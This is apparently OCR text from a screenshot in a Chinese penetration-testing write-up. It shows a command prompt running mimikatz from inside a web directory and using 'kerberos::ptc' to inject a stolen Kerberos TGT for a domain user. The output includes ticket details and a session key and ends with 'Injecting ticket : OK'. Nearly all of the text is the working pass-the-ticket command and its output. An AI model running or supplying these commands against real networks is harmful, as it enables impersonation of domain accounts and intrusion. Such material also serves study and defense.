 管理员: 命令提示符
C:\phpStudy\WWW\Skins\cwcms\images\mimikatz_trunk\x64>mimikatz.exe "kerberos::pt
c TGT_addd@icq.com.ccache" exit
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptc TGT_addd@icq.com.ccache
Principal : (01) : addd ; @ ICQ.COM
Data 0
Start/End/MaxRenew: 2020/4/27 9:28:28 ; 2020/4/27 19:28:28 ; 2020/5/4
9:28:28
Service Name (01) : krbtgt ; ICQ.COM ; @ ICQ.COM
Target Name (01) : krbtgt ; ICQ.COM ; @ ICQ.COM
Client Name (01) : addd ; @ ICQ.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
0ffc82bfc7427a4a1783b0764df49d6c
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
C:\phpStudy\WWW\Skins\cwcms\images\mimikatz_trunk\x64>
哈拉少安全小队